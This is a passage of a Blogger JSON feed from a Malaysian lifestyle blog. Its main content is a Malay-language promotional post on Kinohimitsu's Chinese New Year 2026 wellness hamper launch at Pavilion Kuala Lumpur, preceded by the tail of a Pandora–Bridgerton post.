margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgnkpEpOdu6U4fp4xivu0CAHqbFtDLC5ppDuIBd45hp19mMcU8kpUvP_RNCIOUJQIwDMLKzul4au4e6uLqJZYmBPd828UyOoi4GRV_r2Q0ncP-yfuB74vATo1Qe_eN0NuvkoDiC9YgISq93FAKhwpNXYxOULxUtuxIP1900X1l0K9slh186K0AoZbaxvA\/s800\/Screenshot%202026-01-18%20at%203.25.07%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"800\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgnkpEpOdu6U4fp4xivu0CAHqbFtDLC5ppDuIBd45hp19mMcU8kpUvP_RNCIOUJQIwDMLKzul4au4e6uLqJZYmBPd828UyOoi4GRV_r2Q0ncP-yfuB74vATo1Qe_eN0NuvkoDiC9YgISq93FAKhwpNXYxOULxUtuxIP1900X1l0K9slh186K0AoZbaxvA\/w640-h200\/Screenshot%202026-01-18%20at%203.25.07%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#Pandora #BridgertonCollection #Netflix #Shondaland #HannahDodd #ForYouPage\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/8467863219247677996\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/pandora-bridgerton-introduce-rules-to.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8467863219247677996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8467863219247677996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/pandora-bridgerton-introduce-rules-to.html","title":"PANDORA, BRIDGERTON INTRODUCE ‘RULES TO LOVE BY’!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h406-c\/Screenshot%202026-01-18%20at%203.05.43%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-5578296758577133881"},"published":{"$t":"2026-01-15T07:37:00.003+08:00"},"updated":{"$t":"2026-01-15T07:39:24.228+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"KINOHIMITSU LANCAR KOLEKSI HAMPER WELLNESS PALING ESTETIK!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwlvZ7srRRe_eiTQ4rQrstusUgksKapIXNsevarB9KrUD_cWr61qbhXhskITgGtTtDR3xtlwKuPTAJlzE3WkAHyE16z5aDK0L4yOI6j61M2ZRJJz1N7poiTC9ea4-eN_lgV2HPpzgMBOAzRzFQ-RCzSOsAEmcDnIT26gWQ0Z68D36Dtt8aVYY4mMX380E\/s800\/Screenshot%202026-01-14%20at%2010.10.16%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwlvZ7srRRe_eiTQ4rQrstusUgksKapIXNsevarB9KrUD_cWr61qbhXhskITgGtTtDR3xtlwKuPTAJlzE3WkAHyE16z5aDK0L4yOI6j61M2ZRJJz1N7poiTC9ea4-eN_lgV2HPpzgMBOAzRzFQ-RCzSOsAEmcDnIT26gWQ0Z68D36Dtt8aVYY4mMX380E\/w640-h358\/Screenshot%202026-01-14%20at%2010.10.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003ESIAPA \u003C\/span\u003Ekata hamper Tahun Baru Cina membosankan dan tradisional sahaja?\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahun ini, \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EKinohimitsu\u003C\/b\u003E\u003C\/span\u003E membuktikan sebaliknya apabila mereka membawakan kelainan luar biasa di \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003ECenter Court, Pavilion Kuala Lumpur \u003C\/span\u003Ebaru-baru ini.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuasana cukup meriah dengan kehadiran tarian singa yang penuh bertenaga bagi merasmikan pelancaran \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EKoleksi Hadiah Tahun Baru Cina 2026 \u003C\/b\u003E\u003C\/span\u003Eyang cukup \"vibe\" dan moden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis pelancaran ini bukan sekadar acara korporat biasa kerana ia diserikan dengan kemunculan 13 orang model di atas pentas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersis sebuah pertunjukan fesyen, model-model ini memperagakan 13 pilihan pek hadiah yang dikurasi khas untuk memenuhi cita rasa semua peringkat umur.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8n2lhfhUlz4TUnb5G0bYd__mV6ECTggEQPhSkOmccV_QFJMlS0F7PaTvyi5K9_jTo5HeRqjm4j_Xl3iWhWSiQLdgbSIz_3cS1Ct0VELyQX879FogsUEkAs-bcQPmufbb5zBsYXH2BDj9eOF1dO5A3dVC6sLdLdyHAnCDBmYhdIJi7GA7tQgUqfCXeQ4E\/s800\/Screenshot%202026-01-14%20at%2010.09.31%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8n2lhfhUlz4TUnb5G0bYd__mV6ECTggEQPhSkOmccV_QFJMlS0F7PaTvyi5K9_jTo5HeRqjm4j_Xl3iWhWSiQLdgbSIz_3cS1Ct0VELyQX879FogsUEkAs-bcQPmufbb5zBsYXH2BDj9eOF1dO5A3dVC6sLdLdyHAnCDBmYhdIJi7GA7tQgUqfCXeQ4E\/w640-h360\/Screenshot%202026-01-14%20at%2010.09.31%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EDARI kiri: Vic Teo – Penyanyi TVB, Dr Jennifer Chin; Kawee Chong,\u0026nbsp; Mayanne Mak – Artis \u0026amp; Selebriti Hong Kong; Marcus Chong dan Master Suyen Lim – Pakar Strategi Perniagaan Qi Men Dun Jia\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKetua Pegawai Eksekutif, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EKawee Chong \u003C\/b\u003E\u003C\/span\u003Ebersama barisan kepimpinan tertinggi syarikat, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDr. Jennifer Chin \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMarcus Chong\u003C\/b\u003E\u003C\/span\u003E turut hadir memeriahkan lagi suasana pelancaran yang penuh simbolik kemakmuran ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang menarik perhatian ramai adalah bagaimana\u003Cspan style=\"color: #351c75;\"\u003E Kinohimitsu\u003C\/span\u003E berjaya menggabungkan elemen kesihatan premium dengan rekaan kotak yang cukup cantik dan eksklusif.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi kali ini bukan sekadar hadiah, tetapi ia merupakan satu bentuk penghargaan buat insan tersayang atau rakan perniagaan dengan mesej yang jelas iaitu mengutamakan kesejahteraan diri sepanjang musim perayaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0pfswCG9HJhASPvC7NxMgH1wLvdl5HKPy4OT8OK6w37tC0EZWVXKk4iIdBN9EbeTDAXtwlEM2P6_Q0tAZh0NiGLUNslE7R6xgeFPOulfBVbkcVVsA5YAcTxNDECyhToyNFye6-hni9xh0iR1j7VIS80ysZy-8fJvXUciwr4FI5w7htSN3uzXRPJwnA3A\/s800\/Screenshot%202026-01-15%20at%207.31.54%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0pfswCG9HJhASPvC7NxMgH1wLvdl5HKPy4OT8OK6w37tC0EZWVXKk4iIdBN9EbeTDAXtwlEM2P6_Q0tAZh0NiGLUNslE7R6xgeFPOulfBVbkcVVsA5YAcTxNDECyhToyNFye6-hni9xh0iR1j7VIS80ysZy-8fJvXUciwr4FI5w7htSN3uzXRPJwnA3A\/w640-h304\/Screenshot%202026-01-15%20at%207.31.54%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEantoefg8aVbQP1fysQbb4YmJZmK-AF5agyuEHRi893VEzvDRRfJRiQhsV_BmeJ4EldLP5yMwOP4ymla8R4lo_l0RHG_8U0IDJAAXyU7wXe0JX25x3uloPmoGCSwby6kcM7KdzyLIyL10ZnyOmiVQamyxluoynbsyoSRKL4KIh2GSDTnMx9Wy2pQ75fE\/s800\/Screenshot%202026-01-15%20at%207.32.05%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"800\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEantoefg8aVbQP1fysQbb4YmJZmK-AF5agyuEHRi893VEzvDRRfJRiQhsV_BmeJ4EldLP5yMwOP4ymla8R4lo_l0RHG_8U0IDJAAXyU7wXe0JX25x3uloPmoGCSwby6kcM7KdzyLIyL10ZnyOmiVQamyxluoynbsyoSRKL4KIh2GSDTnMx9Wy2pQ75fE\/w640-h302\/Screenshot%202026-01-15%20at%207.32.05%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EBuat golongan muda atau mereka yang sedang mencari hadiah yang nampak \"cool\" tapi masih mengekalkan tradisi, \u003Cspan style=\"color: #cc0000;\"\u003EKoleksi Hadiah Perayaan Generasi Baharu\u003C\/span\u003E (\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E新世代新年礼\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E) adalah jawapannya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDengan harga yang sangat mesra poket bermula dari \u003Cspan style=\"color: #990000;\"\u003ERM68 sehingga RM228\u003C\/span\u003E, hamper ini direka khas dengan corak yang lebih praktikal dan bergaya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMemang sesuai sangat untuk dijadikan buah tangan buat rakan-rakan atau keluarga supaya semua boleh kekal sihat dan bertenaga sepanjang cuti nanti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, kalau anda masih buntu mencari hadiah yang bermakna dan nampak \"next level\" untuk Tahun Baru Cina kali ini, jangan lupa untuk layari laman web rasmi mereka di \u003Ca href=\"https:\/\/my.kinohimitsu.com\/\"\u003E\u003Cspan class=\"s3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ehttps:\/\/my.kinohimitsu.com\/\u003C\/span\u003E\u003C\/a\u003E atau kunjungi kaunter \u003Cspan style=\"color: #351c75;\"\u003EKinohimitsu\u003C\/span\u003E berhampiran anda.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBoleh lah sambut tahun baharu dengan lebih sihat dan penuh gaya!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHyW5El-FvRl9_NydyKIC8oyOQ4wM0UKUUbJwPR_j8DzeUijEwwtx727HHwVGX82wu92_uIVQVMDDgg5g-kk-yrKkewjUE1BVGPvreaCLGZysD1CrsGuRd1BP8zfviphjxgfY9sZSxGwslGlI65x511agSXktZsfzT9rfNZ8nxkqPXAFMcmbzWrTefOs\/s800\/Screenshot%202026-01-15%20at%207.23.33%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"241\" data-original-width=\"800\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHyW5El-FvRl9_NydyKIC8oyOQ4wM0UKUUbJwPR_j8DzeUijEwwtx727HHwVGX82wu92_uIVQVMDDgg5g-kk-yrKkewjUE1BVGPvreaCLGZysD1CrsGuRd1BP8zfviphjxgfY9sZSxGwslGlI65x511agSXktZsfzT9rfNZ8nxkqPXAFMcmbzWrTefOs\/w640-h192\/Screenshot%202026-01-15%20at%207.23.33%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#Kinohimitsu #\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksiHadiahTahunBaruCina2026\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #800180; font-family: verdana;\"\u003E\u0026nbsp; \u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E#SarangBurung #GenerasiBaru\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/5578296758577133881\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kinohimitsu-lancar-koleksi-hamper.html#comment-form","title":"0 